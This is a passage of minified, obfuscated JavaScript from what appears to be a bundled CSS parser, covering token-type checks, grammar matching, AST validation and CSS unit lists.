T=Number(void 0x0!==I&&I!==P[DA(0x772)]?P[DA(0x2ac)](0x0,I):P);if(isNaN(T))return!0x0;if(null!==X[DA(0x9b0)]&&T<X[DA(0x9b0)]&&DA(0x69e)!=typeof X[DA(0x9b0)])return!0x0;if(null!==X[DA(0x820)]&&T>X[DA(0x820)]&&DA(0x69e)!=typeof X[DA(0x820)])return!0x0;}return!0x1;}function C(X){return function(P,I,T){const Dm=a2w;return null===P?0x0:P[Dm(0xed0)]===Q['zt']&&J(P[Dm(0x4a4)],j)?function(q,z0){const DN=Dm;let z1=0x0,z2=[],z3=0x0;z4:do{switch(q[DN(0xed0)]){case Q['Q0']:case Q['no']:case Q['Oh']:if(q[DN(0xed0)]!==z1)break z4;if(z1=z2[DN(0xe5d)](),0x0===z2[DN(0x772)]){z3++;break z4;}break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:z2[DN(0xfd2)](z1),z1=B[DN(0x3bd)](q[DN(0xed0)]);}z3++;}while(q=z0(z3));return z3;}(P,I):X(P,I,T);};}function U(X){return function(P){const De=a2w;return null===P||P[De(0xed0)]!==X?0x0:0x1;};}function O(X){const Di=Dn;return null===X||X[Di(0xed0)]!==Q['Vy']||0x2d!==H(X[Di(0x4a4)],0x0)||0x2d!==H(X[Di(0x4a4)],0x1)?0x0:0x1;}function A(X){return X&&(X=new Set(X)),function(P,I,T){const Dh=a2w;if(null===P||P[Dh(0xed0)]!==Q['fg'])return 0x0;const q=(0x0,Q['yQ'])(P[Dh(0x4a4)],0x0);if(null!==X){const z0=P[Dh(0x4a4)][Dh(0x5b0)]('\x5c',q),z1=-0x1!==z0&&G(P[Dh(0x4a4)],z0)?P[Dh(0x4a4)][Dh(0xf61)](q,z0):P[Dh(0x4a4)][Dh(0x2ac)](q);if(!0x1===X[Dh(0x3d4)](z1[Dh(0x1099)]()))return 0x0;}return K(T,P[Dh(0x4a4)],q)?0x0:0x1;};}function N(X){const Dk=Dn;return Dk(0x18a)!=typeof X&&(X=function(){return 0x0;}),function(P,I,T){const DS=Dk;return null!==P&&P[DS(0xed0)]===Q['wN']&&0x0===Number(P[DS(0x4a4)])?0x1:X(P,I,T);};}const S={'ident-token':U(Q['Vy']),'function-token':U(Q['zt']),'at-keyword-token':U(Q['zu']),'hash-token':U(Q['Vw']),'string-token':U(Q['Qf']),'bad-string-token':U(Q['Fg']),'url-token':U(Q['s0']),'bad-url-token':U(Q['VY']),'delim-token':U(Q['_i']),'number-token':U(Q['wN']),'percentage-token':U(Q['Ne']),'dimension-token':U(Q['fg']),'whitespace-token':U(Q['M$']),'CDO-token':U(Q['lh']),'CDC-token':U(Q['zG']),'colon-token':U(Q['Qx']),'semicolon-token':U(Q['Qq']),'comma-token':U(Q['A9']),'[-token':U(Q['hk']),']-token':U(Q['Oh']),'(-token':U(Q['AJ']),')-token':U(Q['no']),'{-token':U(Q['X6']),'}-token':U(Q['Q0'])},E={'string':U(Q['Qf']),'ident':U(Q['Vy']),'percentage':C(function(X,P,I){const DE=Dn;return null===X||X[DE(0xed0)]!==Q['Ne']||K(I,X[DE(0x4a4)],X[DE(0x4a4)][DE(0x772)]-0x1)?0x0:0x1;}),'zero':N(),'number':C(function(X,P,I){const DV=Dn;if(null===X)return 0x0;const T=(0x0,Q['yQ'])(X[DV(0x4a4)],0x0);return T===X[DV(0x4a4)][DV(0x772)]||G(X[DV(0x4a4)],T)?K(I,X[DV(0x4a4)],T)?0x0:0x1:0x0;}),'integer':C(function(X,P,I){const Du=Dn;if(null===X||X[Du(0xed0)]!==Q['wN'])return 0x0;let T=0x2b===H(X[Du(0x4a4)],0x0)||0x2d===H(X[Du(0x4a4)],0x0)?0x1:0x0;for(;T<X[Du(0x4a4)][Du(0x772)];T++)if(!(0x0,Q['yp'])(H(X[Du(0x4a4)],T)))return 0x0;return K(I,X[Du(0x4a4)],T)?0x0:0x1;}),'custom-ident':function(X){const Dx=Dn;if(null===X||X[Dx(0xed0)]!==Q['Vy'])return 0x0;const P=X[Dx(0x4a4)][Dx(0x1099)]();return J(P,M['v'])||W(P,Dx(0x49f))?0x0:0x1;},'dashed-ident':O,'custom-property-name':function(X){const DX=Dn;return O(X)?'--'===X[DX(0x4a4)]?0x0:0x1:0x0;},'hex-color':function(X){const DP=Dn;if(null===X||X[DP(0xed0)]!==Q['Vw'])return 0x0;const P=X[DP(0x4a4)][DP(0x772)];if(0x4!==P&&0x5!==P&&0x7!==P&&0x9!==P)return 0x0;for(let I=0x1;I<P;I++)if(!(0x0,Q['tB'])(H(X[DP(0x4a4)],I)))return 0x0;return 0x1;},'id-selector':function(X){const DI=Dn;return null===X||X[DI(0xed0)]!==Q['Vw']?0x0:(0x0,Q['o6'])(H(X[DI(0x4a4)],0x1),H(X[DI(0x4a4)],0x2),H(X[DI(0x4a4)],0x3))?0x1:0x0;},'an-plus-b':Y['A'],'urange':D['A'],'declaration-value':function(X,P){const DT=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[DT(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[DT(0xed0)]!==I)break z0;I=T[DT(0xe5d)]();break;case Q['Qq']:if(0x0===I)break z0;break;case Q['_i']:if(0x0===I&&'!'===X[DT(0x4a4)])break z0;break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[DT(0xfd2)](I),I=B[DT(0x3bd)](X[DT(0xed0)]);}q++;}while(X=P(q));return q;},'any-value':function(X,P){const Dr=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[Dr(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[Dr(0xed0)]!==I)break z0;I=T[Dr(0xe5d)]();break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[Dr(0xfd2)](I),I=B[Dr(0x3bd)](X[Dr(0xed0)]);}q++;}while(X=P(q));return q;}};function V(X){const {angle:P,decibel:I,frequency:T,flex:q,length:z0,resolution:z1,semitones:z2,time:z3}=X||{};return{'dimension':C(A(null)),'angle':C(A(P)),'decibel':C(A(I)),'frequency':C(A(T)),'flex':C(A(q)),'length':C(N(A(z0))),'resolution':C(A(z1)),'semitones':C(A(z2)),'time':C(A(z3))};}function x(X){return{...S,...E,...V(X)};}},0x2613:(F,b,v)=>{'use strict';const Dy=a2w;v['d'](b,{'$n':()=>M,'E_':()=>R,'gt':()=>C,'mX':()=>Y});var L=v(0x7fd);const R={'type':Dy(0x843)},M={'type':Dy(0x981)},Y={'type':Dy(0x106f)},D=0x28,Q=0x29;function j(U,O,A){const Dq=Dy;return O===R&&A===M||U===R&&O===R&&A===R?U:('If'===U[Dq(0xed0)]&&U[Dq(0xded)]===M&&O===R&&(O=U[Dq(0x41f)],U=U[Dq(0xe58)]),{'type':'If','match':U,'then':O,'else':A});}function B(U){const Df=Dy;return U[Df(0x772)]>0x2&&U[Df(0xa0a)](U[Df(0x772)]-0x2)===D&&U[Df(0xa0a)](U[Df(0x772)]-0x1)===Q;}function H(U){const Dp=Dy;return Dp(0xc8f)===U[Dp(0xed0)]||Dp(0xf10)===U[Dp(0xed0)]||Dp(0x23f)===U[Dp(0xed0)]||Dp(0xbe4)===U[Dp(0xed0)]&&B(U[Dp(0xd1e)]);}function W(U,O='\x20',A=!0x1){const Dg=Dy;return{'type':Dg(0x861),'terms':U,'combinator':O,'disallowEmpty':!0x1,'explicit':A};}function J(U,O,A=new Set()){const Q0=Dy;if(!A[Q0(0x3d4)](U))switch(A[Q0(0xe88)](U),U[Q0(0xed0)]){case'If':U[Q0(0xe58)]=J(U[Q0(0xe58)],O,A),U[Q0(0x41f)]=J(U[Q0(0x41f)],O,A),U[Q0(0xded)]=J(U[Q0(0xded)],O,A);break;case Q0(0xbe4):return O[U[Q0(0xd1e)]]||U;}return U;}function G(U,O,A){const Q1=Dy;switch(U){case'\x20':{let N=R;for(let k=O[Q1(0x772)]-0x1;k>=0x0;k--)N=j(O[k],N,M);return N;}case'|':{let S=M,E=null;for(let V=O[Q1(0x772)]-0x1;V>=0x0;V--){let x=O[V];if(H(x)&&(null===E&&V>0x0&&H(O[V-0x1])&&(E=Object[Q1(0xedd)](null),S=j({'type':Q1(0x7ac),'map':E},R,S)),null!==E)){const X=(B(x[Q1(0xd1e)])?x[Q1(0xd1e)][Q1(0x51f)](0x0,-0x1):x[Q1(0xd1e)])[Q1(0x1099)]();if(X in E==0x0){E[X]=x;continue;}}E=null,S=j(x,R,S);}return S;}case'&&':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x0};let P=M;for(let I=O[Q1(0x772)]-0x1;I>=0x0;I--){const T=O[I];let y;y=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(q){return q!==T;}),!0x1):R,P=j(T,y,P);}return P;}case'||':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x1};let q=A?R:M;for(let z0=O[Q1(0x772)]-0x1;z0>=0x0;z0--){const z1=O[z0];let z2;z2=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(z3){return z3!==z1;}),!0x0):R,q=j(z1,z2,q);}return q;}}}function K(U){const Q2=Dy;if(Q2(0x18a)==typeof U)return{'type':Q2(0xb85),'fn':U};switch(U[Q2(0xed0)]){case Q2(0x861):{let O=G(U[Q2(0x218)],U[Q2(0x75e)][Q2(0x460)](K),!0x1);return U[Q2(0xb2f)]&&(O=j(O,Y,M)),O;}case Q2(0x3c9):return function(A){const Q3=Q2;let N=R,k=K(A[Q3(0xef8)]);if(0x0===A[Q3(0x820)])k=j(k,Y,M),N=j(k,null,M),N[Q3(0x41f)]=j(R,R,N),A[Q3(0x5ea)]&&(N[Q3(0x41f)][Q3(0xded)]=j({'type':Q3(0x91b),'syntax':A},N,M));else{for(let S=A[Q3(0x9b0)]||0x1;S<=A[Q3(0x820)];S++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,j(R,R,N),M);}if(0x0===A[Q3(0x9b0)])N=j(R,R,N);else{for(let E=0x0;E<A[Q3(0x9b0)]-0x1;E++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,N,M);}return N;}(U);case Q2(0x915):{const A=K(U[Q2(0xef8)]),N=K(W([W([{'type':Q2(0xc8f),'name':Q2(0xa1c)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}]),W([{'type':Q2(0xbe4),'name':Q2(0x7ab)},W([{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':Q2(0x517)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])},{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':'or'},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])}],'|')])],'|')),k=K(W([{'type':Q2(0xbe4),'name':Q2(0x7c4)},W([{'type':Q2(0xe8b),'value':'('},{'type':Q2(0xbe4),'name':Q2(0x676)},{'type':Q2(0xe8b),'value':')'}]),{'type':Q2(0xbe4),'name':Q2(0x85d)}],'|'));return J(k,{'!term':A,'!self':N}),J(N,{'!boolean-group':k}),N;}case Q2(0xbe4):case Q2(0x3e9):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)],'syntax':U};case Q2(0xc8f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0xf10):return{'type':U[Q2(0xed0)],'name':'@'+U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0x23f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)]()+'(','syntax':U};case Q2(0x1068):return 0x3===U[Q2(0x4a4)][Q2(0x772)]?{'type':Q2(0xe8b),'value':U[Q2(0x4a4)][Q2(0x509)](0x1),'syntax':U}:{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)][Q2(0x2ac)](0x1,U[Q2(0x4a4)][Q2(0x772)]-0x2)[Q2(0x197)](/\\'/g,'\x27'),'syntax':U};case Q2(0xe8b):return{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)],'syntax':U};case Q2(0x91b):return{'type':U[Q2(0xed0)],'syntax':U};default:throw new Error(Q2(0x5f0),U[Q2(0xed0)]);}}function C(U,O){const Q4=Dy;return Q4(0x69e)==typeof U&&(U=(0x0,L['q'])(U)),{'type':Q4(0xd0d),'match':K(U),'syntax':O||null,'source':U};}},0x16e6:(F,v,L)=>{'use strict';const Q5=a2w;L['d'](v,{'wg':()=>A});var R=L(0x2613),M=L(0xb59);const {hasOwnProperty:Y}=Object[Q5(0x96d)],D=0x0,Q=0x1,j=0x2,B=0x3,H=Q5(0x843),W=Q5(0x981),J=Q5(0x7d8),G=0x3a98;let K=0x0;function C(N,k){const Q6=Q5;if(N[Q6(0x772)]!==k[Q6(0x772)])return!0x1;for(let S=0x0;S<N[Q6(0x772)];S++){const E=k[Q6(0xa0a)](S);let V=N[Q6(0xa0a)](S);if(V>=0x41&&V<=0x5a&&(V|=0x20),V!==E)return!0x1;}return!0x0;}function U(N){const Q7=Q5;return null===N||N[Q7(0xed0)]===M['A9']||N[Q7(0xed0)]===M['zt']||N[Q7(0xed0)]===M['AJ']||N[Q7(0xed0)]===M['hk']||N[Q7(0xed0)]===M['X6']||function(k){const Q8=Q7;return k[Q8(0xed0)]===M['_i']&&'?'!==k[Q8(0x4a4)];}(N);}function O(N){const Q9=Q5;return null===N||N[Q9(0xed0)]===M['no']||N[Q9(0xed0)]===M['Oh']||N[Q9(0xed0)]===M['Q0']||N[Q9(0xed0)]===M['_i']&&'/'===N[Q9(0x4a4)];}function A(N,k,S){const Qb=Q5,E=function(P,q,z0){const QF=a2w;function z1(){const Qz=a2w;do{zb++,zF=zb<P[Qz(0x772)]?P[zb]:null;}while(null!==zF&&(zF[Qz(0xed0)]===M['M$']||zF[Qz(0xed0)]===M['Mw']));}function z2(zR){const Qw=a2w,zM=zb+zR;return zM<P[Qw(0x772)]?P[zM]:null;}function z3(zR,zM){return{'nextState':zR,'matchStack':zL,'syntaxStack':z8,'thenStack':z9,'tokenIndex':zb,'prev':zM};}function z4(zR){z9={'nextState':zR,'matchStack':zL,'syntaxStack':z8,'prev':z9};}function z5(zR){zz=z3(zR,zz);}function z6(){const Qs=a2w;zL={'type':Q,'syntax':q[Qs(0xbc5)],'token':zF,'prev':zL},z1(),zw=null,zb>zv&&(zv=zb);}function z7(){const QZ=a2w;zL=zL[QZ(0xed0)]===j?zL[QZ(0x265)]:{'type':B,'syntax':z8[QZ(0xbc5)],'token':zL[QZ(0xc88)],'prev':zL},z8=z8[QZ(0x265)];}let z8=null,z9=null,zz=null,zw=null,zs=0x0,zZ=null,zF=null,zb=-0x1,zv=0x0,zL={'type':D,'syntax':null,'token':null,'prev':null};for(z1();null===zZ&&++zs<G;)switch(q[QF(0xed0)]){case QF(0x843):if(null===z9){if(null!==zF&&(zb!==P[QF(0x772)]-0x1||'\x5c0'!==zF[QF(0x4a4)]&&'\x5c9'!==zF[QF(0x4a4)])){q=R['$n'];break;}zZ=H;break;}if((q=z9[QF(0x9e1)])===R['mX']){if(z9[QF(0xacf)]===zL){q=R['$n'];break;}q=R['E_'];}for(;z9[QF(0xe41)]!==z8;)z7();z9=z9[QF(0x265)];break;case QF(0x981):if(null!==zw&&!0x1!==zw)(null===zz||zb>zz[QF(0xa1a)])&&(zz=zw,zw=!0x1);else{if(null===zz){zZ=W;break;}}q=zz[QF(0x9e1)],z9=zz[QF(0xb0d)],z8=zz[QF(0xe41)],zL=zz[QF(0xacf)],zb=zz[QF(0xa1a)],zF=zb<P[QF(0x772)]?P[zb]:null,zz=zz[QF(0x265)];break;case QF(0xd0d):q=q[QF(0xe58)];break;case'If':q[QF(0xded)]!==R['$n']&&z5(q[QF(0xded)]),q[QF(0x41f)]!==R['E_']&&z4(q[QF(0x41f)]),q=q[QF(0xe58)];break;case QF(0x8ca):q={'type':QF(0x93e),'syntax':q,'index':0x0,'mask':0x0};break;case QF(0x93e):{const zY=q[QF(0xbc5)][QF(0x75e)];if(q[QF(0x4cd)]===zY[QF(0x772)]){if(0x0===q[QF(0x102b)]||q[QF(0xbc5)][QF(0xd29)]){q=R['$n'];break;}q=R['E_'];break;}if(q[QF(0x102b)]===(0x1<<zY[QF(0x772)])-0x1){q=R['E_'];break;}for(;q[QF(0x4cd)]<zY[QF(0x772)];q[QF(0x4cd)]++){const zD=0x1<<q[QF(0x4cd)];if(!(q[QF(0x102b)]&zD)){z5(q),z4({'type':QF(0xbc2),'syntax':q[QF(0xbc5)],'mask':q[QF(0x102b)]|zD}),q=zY[q[QF(0x4cd)]++];break;}}break;}case QF(0xbc2):q={'type':QF(0x93e),'syntax':q[QF(0xbc5)],'index':0x0,'mask':q[QF(0x102b)]};break;case QF(0x7ac):if(null!==zF){let zQ=zF[QF(0x4a4)][QF(0x1099)]();if(-0x1!==zQ[QF(0x5b0)]('\x5c')&&(zQ=zQ[QF(0x197)](/\\[09].*$/,'')),Y[QF(0x59b)](q[QF(0x460)],zQ)){q=q[QF(0x460)][zQ];break;}}q=R['$n'];break;case QF(0xb85):{const zj=null!==z8?z8[QF(0xd08)]:null,zB=zb+Math[QF(0xd07)](q['fn'](zF,z2,zj));if(!isNaN(zB)&&zB>zb){for(;zb<zB;)z6();q=R['E_'];}else q=R['$n'];break;}case QF(0xbe4):case QF(0x3e9):{const zc=QF(0xbe4)===q[QF(0xed0)]?QF(0x11f):QF(0xe6a),zH=Y[QF(0x59b)](z0,zc)?z0[zc][q[QF(0xd1e)]]:null;if(!zH||!zH[QF(0xe58)])throw new Error(QF(0x583)+(QF(0xbe4)===q[QF(0xed0)]?'<'+q[QF(0xd1e)]+'>':'<\x27'+q[QF(0xd1e)]+'\x27>'));if(!0x1!==zw&&null!==zF&&QF(0xbe4)===q[QF(0xed0)]&&(QF(0xcf7)===q[QF(0xd1e)]&&zF[QF(0xed0)]===M['Vy']||QF(0x772)===q[QF(0xd1e)]&&'0'===zF[QF(0x4a4)])){null===zw&&(zw=z3(q,zz)),q=R['$n'];break;}z8={'syntax':q[QF(0xbc5)],'opts':q[QF(0xbc5)][QF(0xd08)]||null!==z8&&z8[QF(0xd08)]||null,'prev':z8},zL={'type':j,'syntax':q[QF(0xbc5)],'token':zL[QF(0xc88)],'prev':zL},q=zH[QF(0x23c)]||zH[QF(0xe58)];break;}case QF(0xc8f):{const za=q[QF(0xd1e)];if(null!==zF){let zW=zF[QF(0x4a4)];if(-0x1!==zW[QF(0x5b0)]('\x5c')&&(zW=zW[QF(0x197)](/\\[09].*$/,'')),C(zW,za)){z6(),q=R['E_'];break;}}q=R['$n'];break;}case QF(0xf10):case QF(0x23f):if(null!==zF&&C(zF[QF(0x4a4)],q[QF(0xd1e)])){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0xe8b):if(null!==zF&&zF[QF(0x4a4)]===q[QF(0x4a4)]){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0x91b):null!==zF&&zF[QF(0xed0)]===M['A9']?U(zL[QF(0xc88)])?q=R['$n']:(z6(),q=O(zF)?R['$n']:R['E_']):q=U(zL[QF(0xc88)])||O(zF)?R['E_']:R['$n'];break;case QF(0x1068):let zR='',zM=zb;for(;zM<P[QF(0x772)]&&zR[QF(0x772)]<q[QF(0x4a4)][QF(0x772)];zM++)zR+=P[zM][QF(0x4a4)];if(C(zR,q[QF(0x4a4)])){for(;zb<zM;)z6();q=R['E_'];}else q=R['$n'];break;default:throw new Error(QF(0x906)+q[QF(0xed0)]);}switch(K+=zs,zZ){case null:console[QF(0xcee)](QF(0xb58)+G+QF(0xb87)),zZ=J,zL=null;break;case H:for(;null!==z8;)z7();break;default:zL=null;}return{'tokens':P,'reason':zZ,'iterations':zs,'match':zL,'longestMatch':zv};}(N,k,S||{});if(null===E[Qb(0xe58)])return E;let V=E[Qb(0xe58)],x=E[Qb(0xe58)]={'syntax':k[Qb(0xbc5)]||null,'match':[]};const X=[x];for(V=function(P){const Qv=Qb;let I=null,T=null,q=P;for(;null!==q;)T=q[Qv(0x265)],q[Qv(0x265)]=I,I=q,q=T;return I;}(V)[Qb(0x265)];null!==V;){switch(V[Qb(0xed0)]){case j:x[Qb(0xe58)][Qb(0xfd2)](x={'syntax':V[Qb(0xbc5)],'match':[]}),X[Qb(0xfd2)](x);break;case B:X[Qb(0xe5d)](),x=X[X[Qb(0x772)]-0x1];break;default:x[Qb(0xe58)][Qb(0xfd2)]({'syntax':V[Qb(0xbc5)]||null,'token':V[Qb(0xc88)][Qb(0x4a4)],'node':V[Qb(0xc88)][Qb(0x491)]});}V=V[Qb(0x265)];}return E;}},0x2507:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x11ac);const R={'decorator'(Y){const D=[];let Q=null;return{...Y,'node'(j){const QL=a2w,B=Q;Q=j,Y[QL(0x491)][QL(0x59b)](this,j),Q=B;},'emit'(j,B,c){const QR=a2w;D[QR(0xfd2)]({'type':B,'value':j,'node':c?null:Q});},'result':()=>D};}};function M(Y,D){const QM=a2w;return QM(0x69e)==typeof Y?function(Q){const QY=QM,j=[];return(0x0,L['qw'])(Q,(B,c,H)=>j[QY(0xfd2)]({'type':B,'value':Q[QY(0x51f)](c,H),'node':null})),j;}(Y):D[QM(0x547)](Y,R);}},0x193f:(F,b,v)=>{'use strict';v['d'](b,{'V':()=>Y});var L=v(0x1aa);function R(D){const QD=a2w;return QD(0x491)in D?D[QD(0x491)]:R(D[QD(0xe58)][0x0]);}function M(D){const QQ=a2w;return QQ(0x491)in D?D[QQ(0x491)]:M(D[QQ(0xe58)][D[QQ(0xe58)][QQ(0x772)]-0x1]);}function Y(D,Q,j,B,c){const Qj=a2w,H=[];return null!==j[Qj(0x4e2)]&&function W(J){const QB=Qj;if(null!==J[QB(0xbc5)]&&J[QB(0xbc5)][QB(0xed0)]===B&&J[QB(0xbc5)][QB(0xd1e)]===c){const G=R(J),K=M(J);D[QB(0xbc5)][QB(0xe8e)](Q,function(C,d,U){const Qc=QB;if(C===G){const O=new L['B']();do{if(O[Qc(0x34f)](d[Qc(0xc03)]),d[Qc(0xc03)]===K)break;d=d[Qc(0x39c)];}while(null!==d);H[Qc(0xfd2)]({'parent':U,'nodes':O});}});}Array[QB(0xddb)](J[QB(0xe58)])&&J[QB(0xe58)][QB(0xc8c)](W);}(j[Qj(0x4e2)]),H;}},0x2342:(F,b,v)=>{'use strict';const QH=a2w;v['d'](b,{'y':()=>B});var L=v(0x1aa);const {hasOwnProperty:R}=Object[QH(0x96d)];function M(H){const Qa=QH;return Qa(0xaf8)==typeof H&&isFinite(H)&&Math[Qa(0xd07)](H)===H&&H>=0x0;}function Y(H){const QW=QH;return Boolean(H)&&M(H[QW(0xdf3)])&&M(H[QW(0x585)])&&M(H[QW(0x69a)]);}function D(H,W){return function(J,G){const QJ=a2w;if(!J||J[QJ(0x99d)]!==Object)return G(J,QJ(0xfe5));for(let K in J){let C=!0x0;if(!0x1!==R[QJ(0x59b)](J,K)){if(QJ(0xed0)===K)J[QJ(0xed0)]!==H&&G(J,QJ(0x82f)+J[QJ(0xed0)]+QJ(0xc1d)+H+'`');else{if(QJ(0xb15)===K){if(null===J[QJ(0xb15)])continue;if(J[QJ(0xb15)]&&J[QJ(0xb15)][QJ(0x99d)]===Object){if(QJ(0x69e)!=typeof J[QJ(0xb15)][QJ(0xffb)])K+=QJ(0x6d1);else{if(Y(J[QJ(0xb15)][QJ(0xd0f)])){if(Y(J[QJ(0xb15)][QJ(0x36a)]))continue;K+=QJ(0x9b3);}else K+=QJ(0xa91);}}C=!0x1;}else{if(W[QJ(0xba1)](K)){C=!0x1;for(let U=0x0;!C&&U<W[K][QJ(0x772)];U++){const O=W[K][U];switch(O){case String:C=QJ(0x69e)==typeof J[K];break;case Boolean:C=QJ(0x6a5)==typeof J[K];break;case null:C=null===J[K];break;default:QJ(0x69e)==typeof O?C=J[K]&&J[K][QJ(0xed0)]===O:Array[QJ(0xddb)](O)&&(C=J[K]instanceof L['B']);}}}else G(J,QJ(0xeba)+K+QJ(0x1029)+H+QJ(0x9eb));}}C||G(J,QJ(0x96b)+H+'.'+K+'`');}}for(const A in W)R[QJ(0x59b)](W,A)&&!0x1===R[QJ(0x59b)](J,A)&&G(J,QJ(0xa2b)+H+'.'+A+QJ(0x71d));};}function Q(H,W){const Qo=QH,J=[];for(let G=0x0;G<H[Qo(0x772)];G++){const K=H[G];if(K===String||K===Boolean)J[Qo(0xfd2)](K[Qo(0xd1e)][Qo(0x1099)]());else{if(null===K)J[Qo(0xfd2)](Qo(0xad3));else{if(Qo(0x69e)==typeof K)J[Qo(0xfd2)](K);else{if(!Array[Qo(0xddb)](K))throw new Error(Qo(0x236)+K+Qo(0x384)+W+Qo(0x755));J[Qo(0xfd2)](Qo(0x773)+(Q(K,W)||Qo(0x2eb))+'>');}}}}return J[Qo(0x352)](Qo(0xfbb));}function j(H,W){const Qt=QH,J=W[Qt(0x9d7)],G={'type':String,'loc':!0x0},K={'type':'\x22'+H+'\x22'};for(const C in J){if(!0x1===R[Qt(0x59b)](J,C))continue;const U=G[C]=Array[Qt(0xddb)](J[C])?J[C][Qt(0x51f)]():[J[C]];K[C]=Q(U,H+'.'+C);}return{'docs':K,'check':D(H,G)};}function B(H){const QG=QH,W={};if(H[QG(0x491)]){for(const J in H[QG(0x491)])if(R[QG(0x59b)](H[QG(0x491)],J)){const G=H[QG(0x491)][J];if(!G[QG(0x9d7)])throw new Error(QG(0x185)+J+QG(0x178));W[J]=j(J,G);}}return W;}},0x11e:(F,b,v)=>{'use strict';function L(Q){const QK=a2w;function j(c){const Ql=a2w;return null!==c&&(Ql(0xbe4)===c[Ql(0xed0)]||Ql(0x3e9)===c[Ql(0xed0)]||Ql(0xc8f)===c[Ql(0xed0)]);}let B=null;return null!==this[QK(0x4e2)]&&function c(H){const Qn=QK;if(Array[Qn(0xddb)](H[Qn(0xe58)])){for(let W=0x0;W<H[Qn(0xe58)][Qn(0x772)];W++)if(c(H[Qn(0xe58)][W]))return j(H[Qn(0xbc5)])&&B[Qn(0xe5e)](H[Qn(0xbc5)]),!0x0;}else{if(H[Qn(0x491)]===Q)return B=j(H[Qn(0xbc5)])?[H[Qn(0xbc5)]]:[],!0x0;}return!0x1;}(this[QK(0x4e2)]),B;}function R(Q,j){const QC=a2w;return D(this,Q,B=>QC(0xbe4)===B[QC(0xed0)]&&B[QC(0xd1e)]===j);}function M(Q,j){const Qd=a2w;return D(this,Q,B=>Qd(0x3e9)===B[Qd(0xed0)]&&B[Qd(0xd1e)]===j);}function Y(Q){const QU=a2w;return D(this,Q,j=>QU(0xc8f)===j[QU(0xed0)]);}function D(Q,j,B){const QO=a2w,c=L[QO(0x59b)](Q,j);return null!==c&&c[QO(0xeb9)](B);}v['r'](b),v['d'](b,{'getTrace':()=>L,'isKeyword':()=>Y,'isProperty':()=>M,'isType':()=>R});},0xec0:(F,b,v)=>{'use strict';const QA=a2w;v['r'](b),v['d'](b,{'angle':()=>R,'decibel':()=>j,'flex':()=>Q,'frequency':()=>Y,'length':()=>L,'resolution':()=>D,'semitones':()=>B,'time':()=>M});const L=['cm','mm','q','in','pt','pc','px','em',QA(0xa9d),'ex',QA(0x271),QA(0x146),QA(0x9db),'ch',QA(0xa94),'ic',QA(0x996),'lh',QA(0xe0d),'vw',QA(0xd34),QA(0xd80),QA(0x183),'vh',QA(0xd4b),QA(0xabd),QA(0xb76),'vi',QA(0xbc9),QA(0x1088),QA(0x335),'vb',QA(0x1e8),QA(0x9c5),QA(0x3cc),QA(0x508),QA(0x845),QA(0xd4e),QA(0xf65),QA(0x22f),QA(0x75f),QA(0x433),QA(0x2e8),QA(0x96f),QA(0x811),QA(0x9ed),QA(0xbc1),QA(0x306),QA(0xf95)],R=[QA(0x189),QA(0x91c),QA(0x973),QA(0x83c)],M=['s','ms'],Y=['hz',QA(0xb26)],D=[QA(0xaec),QA(0x943),QA(0xe86),'x'],Q=['fr'],j=['db'],B=['st'];},0x23a3:(F,b,v)=>{'use strict';const Qm=a2w;v['d'](b,{'u':()=>Q});var L=v(0x192b);const R=0x64,M=0x3c,Y=Qm(0xbf2);function D({source:j,line:B,column:H,baseLine:W,baseColumn:J},G){const Qe=Qm;function K(k,S){const QN=a2w;return C[QN(0x51f)](k,S)[QN(0x460)]((E,V)=>String(k+V+0x1)[QN(0x8b7)](A)+'\x20|'+E)[QN(0x352)]('\x0a');}const C=('\x0a'[Qe(0x1058)](Math[Qe(0x820)](W-0x1,0x0))+'\x20'[Qe(0x1058)](Math[Qe(0x820)](J-0x1,0x0))+j)[Qe(0x614)](/\r\n?|\n|\f/),U=Math[Qe(0x820)](0x1,B-G)-0x1,O=Math[Qe(0x9b0)](B+G,C[Qe(0x772)]+0x1),A=Math[Qe(0x820)](0x4,String(O)[Qe(0x772)])+0x1;let N=0x0;(H+=(Y[Qe(0x772)]-0x1)*(C[B-0x1][Qe(0x2ac)](0x0,H-0x1)[Qe(0xe58)](/\t/g)||[])[Qe(0x772)])>R&&(N=H-M+0x3,H=M-0x2);for(let k=U;k<=O;k++)k>=0x0&&k<C[Qe(0x772)]&&(C[k]=C[k][Qe(0x197)](/\t/g,Y),C[k]=(N>0x0&&C[k][Qe(0x772)]>N?'…':'')+C[k][Qe(0x2ac)](N,R-0x2)+(C[k][Qe(0x772)]>N+R-0x1?'…':''));return[K(U,B),new 